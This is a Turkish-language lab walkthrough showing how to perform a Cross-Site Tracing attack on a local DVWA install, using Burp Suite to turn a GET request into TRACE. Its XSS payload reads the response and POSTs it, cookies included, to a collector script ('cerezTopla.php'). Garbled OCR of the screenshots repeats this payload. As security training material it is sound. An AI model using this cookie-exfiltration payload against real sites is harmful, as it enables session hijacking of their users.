## Http Trace Methodunun Açık Bırakılması - EK

## Uygulama 4

(+) Birebir denenmiştir ve başarıyla uygulanmıştır.

Gereksinimler

| DVWA - Ubuntu 18.04 LTS                 | // Zafiyetli DVWA Web Uygulaması |
|-----------------------------------------|----------------------------------|
| Firefox (Son Sürüm) - Ubuntu 18.04 LTS  | // Son Kullanıcı Web Tarayıcısı  |
| /var/www/Cross-Site-Tracing-Uygulamasi/ | // Saldırganın Web Sunucusu      |

Bu uygulamada XmlHttpRequest ile TRACE talebi yapma kısıtı olan modern web tarayıcılarda XST saldırısı demosu nasıl uygulanır gösterilecektir. Bu demoda genel işleyiş kabaca şu şekildedir:

- XST açıklıklı (bu senaryoda Reflected XSS açıklıklı) bir web sayfasına gidilir. XST payload'u girilir. Fakat XST payload'undaki TRACE talebi ifadesi TRACE olmayacaktır. Çünkü modern tarayıcılar TRACE ile XmlHttpRequest yapılmasını önlüyorlar. Bu nedenle payload'da TRACE yerine GET kullanılır.

- İstek gönderildiğinde yanıt gelir ve ilk XmlHttpRequest'i GET talepli ve ikinci XmlHttpRequest'i POST talepli payload olduğu gibi geri yansır. Web tarayıcıda GET xmlhttprequest javascript talebi render'landığında bir GET talebi gönderilir. GET talebi burp ile aradayken düzenlenir ve GET ifadesi elle TRACE yapılır. Böylece web tarayıcının istemci taraflı TRACE kısıtı atlatılmış olur. Yani web tarayıcıdan TRACE talebi yapamıyoruz, fakat arada paketi düzenleyip TRACE yaparak saldırıyı simule edebiliriz. Daha sonra payload'daki ikinci XmlHttpRequest olan POST talebi yollanacaktır. Bu talep olduğu gibi forward'lanır.

- Nihayetinde web sayfa tam olarak render'landığında ve XmlHttpRequest istekleri bittiğinde POST talebi ile çerez saldırgan sunucuda log'lanır ve ekrana TRACE popup'ı gelir.

Uygulama şu adımlarla tatbik edilebilir:

- 1. Firefox web tarayıcısında localhost 8080 proxy ayarı yapılır.
- 2. Firefox web tarayıcısında DVWA'nın XST açıklıklı sayfasına gidilir.

http://hasanfsimsek/DVWA-master/vulnerabilities/xss\_d/

3. Burpsuite açılır, ve

Proxy->Options->Intercept Server Response

tick yapılır. Ardından

Intercept is On

yapılır.

4. Firefox web tarayıcısında XST açıklıklı girdi noktasına XST payload'u aşağıdaki gibi girilir.

<script>var xmlHttp = new

XMLHttpRequest();xmlHttp.open("**GET**","**http://hasanfsimsek**",false);xmlHttp.send();xmlDoc =xmlHttp.responseText;xmlHttp.open("POST","http://**hasanfsimsek**/Cross-Site-Tracing-Uygulamasi/cerezTopla.php",false);xmlHttp.send(xmlDoc);alert(xmlDoc);</script>

(!) Uyarı: Web tarayıcılarda TRACE ile XmlHttpRequest yasaklı olduğundan GET ile istek yapılır.

5. Burpsuite ekranında gelen xst payload'lu paket Forward'lanır.

| Burp Suite Community Edition v2022.9.6 - Temporary Project                                                                                                    | - 🛛 😣   |
|----------------------------------------------------------------------------------------------------|---------|
| Burp Project Intruder Repeater Window Help                                                                                                    |         |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project                                                                                                    | options |
| User options Learn                                                                                                    |         |
| Intercept HTTP history WebSockets history Options                                                                                                    |         |
| Request to http://hasanfsimsek:80 [127.0.1.1]                                                                                                    |         |
| Forward Drop Intercept is on Action Open Browser                                                                                                    | P/1 (?) |
| Pretty 🖉 🔥 Hex 🕞 🗤                                                                                                    | = ⊚     |
| 1 GET /D /A-master/vulnerabilities/xss_r/?name=                                                                                                    |         |
| %3Cscript%3Evar+xmlHttp+%3D+new+XMLHttpRequest%28%29%3BxmlHttp.open%28%22GET%22%2C%22http%3A%2F%2Fhasanfsims                                                                                                    | e =     |
| %2F%2F asanfsimsek%2FCross-Site-Tracing-Uygulamasi%2FcerezTopla.php%22%2Cfalse%29%3BxmlHttp.send%28xmlDoc%29                                                                                                    | Å Z     |
| 3Balert%28xmlDoc%29%3B%3C%2Fscript%3E HTTP/1.1                                                                                                    | SPI     |
| 2 Host: hasantsimsek<br>3 Weer Agant: Mozilla/5 0 (X11: Ukuntu: Linux X86 64: rv:100 0) Gerka/20100101 Firefox/100 0                                                                                                | Ö       |
| <pre>4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8</pre>                                                                                                    | P P     |
| 5 Accept-Language: en-US,en;q=0.5                                                                                                    | ~       |
| 6 Accept-Encoding: gzip, deflate                                                                                                    |         |
| 8 Cookie: security=low; security=low; PHPSESSID=d5bo6pr09ga7cpj8jibvrmpun3                                                                                                    |         |
| 9 Upgrade-Insecure-Requests: 1                                                                                                    |         |
| 10                                                                                                    |         |
| 11                                                                                                    |         |
|                                                                                                    |         |
|                                                                                                    |         |
|                                                                                                    |         |
| ⑦          ③         ✓         ✓         0 match           0 match               0                0         match                                                                                                 < | es      |

5. Sayfadaki Reflected XSS zafiyeti dolayısıyla XST payload'u olduğu gibi geri yansır.

| Burn Suite Community Edition v2022 9.6 - Temporary Project                                                                                                    |          |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------|--|--|--|--|--|--|--|--|
| Rum Project Intruder Depenter Window Help                                                                                                    |          |  |  |  |  |  |  |  |  |
| Burthered Transford Common Device Common Long Strate                                                                                                    |          |  |  |  |  |  |  |  |  |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project o                                                                                                    | tions    |  |  |  |  |  |  |  |  |
| User options Learn                                                                                                    |          |  |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |          |  |  |  |  |  |  |  |  |
| Response from http://hasanfsimsek:80/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+XMLHttpRequest%28%29%3                                                                                                    | 3xm      |  |  |  |  |  |  |  |  |
| Enward Drop Intercent is on Action Open Browser Comment this item                                                                                                    |          |  |  |  |  |  |  |  |  |
|                                                                                                    |          |  |  |  |  |  |  |  |  |
| Pretty Raw Hex Render 🗐 🗤 🗉                                                                                                    | 6        |  |  |  |  |  |  |  |  |
| 81 <input type="submit" value="Submit"/>                                                                                                    | _        |  |  |  |  |  |  |  |  |
| 82                                                                                                    | =        |  |  |  |  |  |  |  |  |
| 03                                                                                                    | _        |  |  |  |  |  |  |  |  |
| 85 <pre>state</pre>                                                                                                    | S        |  |  |  |  |  |  |  |  |
| Hello <script></td><td>PE</td></tr><tr><td>var xmlHttp = new XM∟HttpRequest();</td><td>Ö</td></tr><tr><td>xmlHttp.open("GET","http://hasanfsimsek",false);</td><td>0</td></tr><tr><td><pre>xmlHttp.send(),</pre></td><td>7</td></tr><tr><td>xmlDoc=xmlHttp.responseText;</td><td></td></tr><tr><td>xmLHttp.open("POSI","http://hasantsimsek/Cross-Site-Fracing-Uygulamasi/cereziopla.php",<br>fala-li</td><td></td></tr><tr><td>vmllttp send(vmlDoc).</td><td></td></tr><tr><td>alert(xmlDoc):</td><td></td></tr><tr><td></script> |          |  |  |  |  |  |  |  |  |
|                                                                                                    |          |  |  |  |  |  |  |  |  |
| 86                                                                                                    | '        |  |  |  |  |  |  |  |  |
| 87                                                                                                    |          |  |  |  |  |  |  |  |  |
| 88 <h2></h2>                                                                                                    |          |  |  |  |  |  |  |  |  |
| More Information                                                                                                    |          |  |  |  |  |  |  |  |  |
|                                                                                                    | _        |  |  |  |  |  |  |  |  |
|                                                                                                    | <b>`</b> |  |  |  |  |  |  |  |  |

6. Http Response'u bu şekilde Forward'larız ve web tarayıcının render'lamasına bırakırız.

7. Http Response web tarayıcıya geldiğinde yanıt paketi render'lanırken xst payload'u (javascript kodları) çalışır ve payload'daki ilk XmlHttpRequest talebi GET gerçekleşir. Burp ile aradayken bu GET talebini elle TRACE şeklinde düzeltiriz.

Önce:

|                                                                                                    |                 | _         |
|----------------------------------------------------------------------------------------------------|-----------------|-----------|
| Burp Suite Community Edition v2022.9.6 - Temporary Project                                                                                                    |                 | $\otimes$ |
| Burp Project Intruder Repeater Window Help                                                                                                    |                 |           |
| Dashboard         Target         Proxy         Intruder         Repeater         Sequencer         Decoder         Comparer         Logger         Extender                | Project options | s         |
| User options Learn                                                                                                    |                 |           |
| Intercept HTTP history WebSockets history Options                                                                                                    |                 |           |
| Request to http://hasanfsimsek:80 [127.0.1.1]                                                                                                    |                 |           |
| Forward Drop Intercept is on Action Open Browser Comment this item                                                                                                    | ₩ НТТР/1 (      | 0         |
| Pretty Raw Hex                                                                                                    | , = =           | ක         |
| 1 GET / HTTP/1.1                                                                                                    |                 | ŝ         |
| 2 nost: hasanfsimsek                                                                                                    |                 | =         |
| 3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0                                                                               |                 | _         |
| 4 Accept: */*<br>5 Accept: denuege: en.US en.g=0 5                                                                                                    |                 | SN        |
| Accept-Encoding: gzis, deflate                                                                                                    |                 | PE        |
| 7 Connection: close                                                                                                    |                 | 9         |
| 8 Referer:                                                                                                    |                 | R         |
| http://hasanfsimsek/DWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+XMLHtt                                                                          | pRequest%2      |           |
| b%2%35XmUHTLD.open%2%22Ucl%2/2%2/XLTLD%3A%2/%2/HasanTsImsek%2/%2/Talse%2%35XmUHTLD.send%2%2%<br>DwallHtn_nesonsafavf%3RymlHtn_ones%2%2%2%37%1%3%2%2%2%asanfsime&%2%2%2%3%3 | BXMLDOC%3       |           |
| masi%2FcerezTopla.ph%22%2Cfalse%29%38xmLHttp.send%28xmLDoc%29%38alert%28xmLDoc%29%38%3C%2Fscript%                                                                          | i3E             |           |
| 9 Cookie: PHPSESSID=d5bo6pr09ga7cpj8jibvrmpun3                                                                                                    |                 |           |
| 10                                                                                                    |                 |           |
| 11                                                                                                    |                 |           |
|                                                                                                    |                 |           |
|                                                                                                    |                 |           |
|                                                                                                    |                 |           |
|                                                                                                    |                 |           |
| ⑦ ∅  ← → Search                                                                                                    | 0 matches       |           |

## Sonra:

|    | Burp Suite Community Edition v2022.9.6 - Temporary Project 🔷 🗎 😣                                             |                 |             |             |              |              |              |             |             |             |              |      |
|----|----------------------------------------------------------------------------------------------------|-----------------|-------------|-------------|--------------|--------------|--------------|-------------|-------------|-------------|--------------|------|
| Bu | rp Project                                                                                                   | Intruder        | Repeater    | Window      | Help         |              |              |             |             |             |              |      |
| D  | ashboard                                                                                                    | Target          | Proxy       | Intruder    | Repeater     | Sequencer    | Decoder      | Comparer    | Logger      | Extender    | Project opti | ions |
| U  | ser options                                                                                                  | Learn           |             |             |              |              |              |             |             |             |              |      |
| In | tercept                                                                                                    | HTTP hist       | ory We      | bSockets h  | istory Optio | ns           |              |             |             |             |              |      |
| 6  | Request t                                                                                                    | o http://has    | anfsimsek:8 | 30 [127.0.1 | 11           |              |              |             |             |             |              |      |
|    | Forward                                                                                                    |                 | Drop        | Interce     | pt is on     | Action       | Open Browser | C           | omment this | item        | W HTTP/1     | ?    |
| P  | retty Ra                                                                                                    | aw Hex          | ¢           |             |              |              |              |             |             |             | 🚍 \n ≡       | 0    |
| 1  | TRACE / I                                                                                                    | -TTP/1.1        |             |             |              |              |              |             |             |             |              |      |
| 2  | Host: has                                                                                                    | sanfsims        | ek          |             |              |              |              |             | ( (100      |             |              | Ξ    |
| 4  | Accept:                                                                                                    | ητ: Mozi<br>*/* | tta/5.0 (   | XII; Ubu    | ntu; Linux x | 86_64; rv:10 | 9.0) Gecko/  | 20100101 -1 | retox/109   | .0          |              | =    |
| 5  | Accept-La                                                                                                    | anguage:        | en-US,er    | n;q=0.5     |              |              |              |             |             |             |              | ls l |
| 6  | Accept-E                                                                                                    | ncoding:        | gzip, de    | eflate      |              |              |              |             |             |             |              | Ĕ    |
| 7  | Connecti                                                                                                    | on: clos        | e           |             |              |              |              |             |             |             |              | E E  |
| 8  | Referer:                                                                                                    | acanfeim        | cak/DWA.    | master/v    | ulnerabiliti | es/yes r/?na | me-%3Cecrin  | +%3Evar+vm] | H++n+%3D+   | now+XMI H++ | nBequest%2   | R    |
|    | 8%29%3Bxi                                                                                                    | nlHttp.o        | pen%28%22   | 2GET%22%2   | C%22http%3A% | 2F%2Fhasanfs | imsek%22%20  | false%29%3B | xmlHttp.s   | end%28%29%  | 3BxmlDoc%3   |      |
|    | DxmlHttp.responseText%38xmlHttp.open%28%22POST%22%2C%22http%3A%2P%2Fhasanfsimsel%2FCross-Site-Tracing-Uygula |                 |             |             |              |              |              |             |             |             |              |      |
|    | masi%2FcerezTopla.php%22%2Cfalse%29%3BxmlHttp.send%28xmlDoc%29%3Balert%28xmlDoc%29%3B%3C%2Fscript%3E         |                 |             |             |              |              |              |             |             |             |              |      |
| 9  | 9 Cook1e: PHPSESSID=d5bo6pr09ga7cp18j1bvrmpun3                                                               |                 |             |             |              |              |              |             |             |             |              |      |
| 11 |                                                                                                    |                 |             |             |              |              |              |             |             |             |              |      |
|    |                                                                                                    |                 |             |             |              |              |              |             |             |             |              |      |
|    |                                                                                                    |                 |             |             |              |              |              |             |             |             |              |      |
|    |                                                                                                    |                 |             |             |              |              |              |             |             |             |              |      |
|    |                                                                                                    |                 |             |             |              |              |              |             |             |             |              |      |
| ?  | ) 🔅 🧲                                                                                                    | → Sear          | ch          |             |              |              |              |             |             |             | 0 matches    | -    |

Bu şekilde web tarayıcının TRACE ile istek yapma kısıtını atlatırız. Yani GET talebi TRACE talebi şeklinde düzeltilerek istemcinin TRACE iseği yaptığını simule edebiliriz. TRACE isteği forward'lanır.

8. Ardından XST payload'undaki ikinci XmlHttpRequest talebi olan POST gerçekleşir.



POST talebi gövdesinde TRACE isteğini içerir. Bu POST talebi olduğu gibi forward'lanır.

9. Böylece istek ve yanıtlar tamamlandığından modern web tarayıcıda XST saldırısı gerçekleşir.

| 📦 🕸 Settings                                          | <ul> <li>✓ Vulnerability: Reflected C×</li> </ul>                                                                                                    | ~ • |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| $\leftarrow$ $\rightarrow$ $\times$ $\textcircled{a}$ | 🔘 👌 hasanfsimsek/DVWA-master/vulnerabilities/xss_r/?name= <script>var+xmlHttp+%3D+new+XMLHL 🏠</td><td>⊚ 👱 දු ≡</td></tr><tr><th></th><td>DVWA</td><td></td></tr><tr><th></th><td>Home Vullier ability: Reflected Cross Site Scripting (XSS) Instructions Setup / Reset DB What's your name? niDoc);alert(xmiDoc);</script> Submit Hello                                                                                                    |     |
|                                                       | Brite Force       Command injection       CSRF       File Inclusion       User-Agent: Mozilla/S.0 (X11; Ubuntu; Linux x86_64; rv:109.0)       Getch/20100101 Firefox/109.0       Getch/20100101 Firefox/109.0       Getch/20100101 Firefox/109.0       Getch/20100101 Firefox/109.0       SQL Injection       Soccure CAPTCHA       Accept-Language: en-US, en;q=0.5       SQL Injection       Connection: close       Referer: http://hsafs/imsek/20VWA-master/vulnerabilities/xss_r       //mame=%30K       Weak Session IDs       %268/gR4feeted)       %288/g2093BxmlHttp.en@PartX282CCF1%223%2CM22http%33A%2F       %288/g2097232%2CCF22http%34SMmlHttp.open       %288/g209723%2CF22http%34SMmlHttp.open       %288/g2097323%2CF22http%34SMmlDoc%23DxmlDoc%29%3B       XSS (Stored)       Site-Tracing-Uygulamas%2FcerezTopla.php%22%2CF2%2B       %27%25Fsaript%35       Cookie: PHPSESSID=       %38/s27       %38/s27       %27%25Fsaript%35       Cookie: PHPSESSID=       %38/s27       %38/s27       %38/s27       %27%38AmlHttp.send%38Amlboc%32%26       %38/s27       %27%38AmlHttp.send%38Amlboc%32%26       %38/s27       %38/s27       %38/s27       %38/s27       %38/s27 |     |
|                                                       | DVWA Security<br>PHP Into<br>About                                                                                                    |     |

## /www/Cross-Site-Tracing-Uygulamasi/cerezler.html:



Kaynak:

# Firefox Tarayıcıda XST Yaptığına Dair Ekran Altıntısı Paylaşılıyor

*#* ve Payload'daki GET'i Burp'te TRACE şeklinde değiştirin bilgisi veriyor.

https://www.axcelsec.com/2018/05/damn-vulnerable-web-services-walkthrough.html